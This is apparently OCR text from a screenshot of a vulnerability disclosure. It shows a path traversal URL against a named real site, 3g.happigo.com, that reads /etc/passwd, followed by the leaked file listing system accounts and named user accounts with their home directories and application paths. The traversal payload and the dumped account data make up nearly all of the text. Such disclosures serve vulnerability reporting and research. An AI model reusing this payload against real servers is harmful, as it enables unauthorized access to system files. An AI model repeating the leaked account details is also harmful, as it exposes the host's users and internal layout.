 3g.happigo.com//default.php?act=invalid../../../../../../../../../etc/passwd/./././././././././././././././././././././././
oi.php
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin wangxs:x:500:500::/home/wangxs:/bin/bash
mysql:x:501:501::/home/mysql:/bin/bash #wangfeng:x:502:502::/home/wangfeng:/bin/bash ship:x:503:503::/home/ship:/bin/bash #liyue:x:504:504::/home/liyue:/bin/bash
#wangwl:x:505:505::/home/wangwl:/bin/bash zhanglt:x:505:508::/home/zhanglt:/bin/bash www:x:506:509::/home/www:/bin/bash tuow:x:507:510::/Data/app/httpd-
2.2.14/logs/tuowlog:/sbin/nologin rsyncclient:x:508:511::/home/rsyncclient:/bin/bash shenhd:x:509:512::/home/shenhd:/bin/bash
luog:x:510:513::/home/luog:/bin/bash gaohx:x:511:514::/Data/code/wap/touch:/bin/bash yangd:x:512:515::/Data/code/wap/wapmanager/:/bin/bash
zhulei:x:513:516::/home/zhulei:/bin/bash
www.wooyun.org